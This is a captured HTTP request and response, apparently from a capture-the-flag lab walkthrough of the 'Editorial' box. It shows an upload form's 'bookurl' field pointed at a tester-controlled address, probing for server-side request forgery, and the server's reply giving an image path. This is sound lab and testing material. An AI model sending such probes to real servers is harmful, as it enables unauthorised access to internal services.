 http://editorial.htb
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------4169011526408492428873
5312124
8 Content-Length: 368
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12 Priority: u=0
13
14 -----------------------------41690115264084924288735312124
15 Content-Disposition: form-data; name="bookurl"
16
17 http://10.10.14.14:8000/asdf
18 -----------------------------41690115264084924288735312124
19 Content-Disposition: form-data; name="bookfile"; filename=""
20 Content-Type: application/octet-stream
21
22
23 -----------------------------41690115264084924288735312124--
24
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 18 May 2025 10:19:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg